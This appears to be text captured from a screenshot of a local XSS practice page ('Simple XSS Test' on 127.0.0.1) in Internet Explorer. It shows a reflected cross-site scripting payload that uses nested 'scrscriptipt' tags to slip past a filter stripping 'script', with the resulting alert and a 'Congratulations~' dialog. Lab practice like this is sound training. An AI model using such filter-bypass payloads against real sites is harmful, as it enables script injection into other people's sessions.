 地址(D) http://127.0.0.1/xss_test.php?submit=Submit&keyword=%22%3E%3Cscrscriptipt%3Ealert%28%27XSS%27%29%3C%2Fscscriptript%3E%3C%21%E2%80%94
--Welcome To The Simple XSS Test--
Hello "><scrscriptipt>alert('xss')</scscriptript><!—.
Submit
Microsoft Internet Explorer
Congratulations~
确定 取消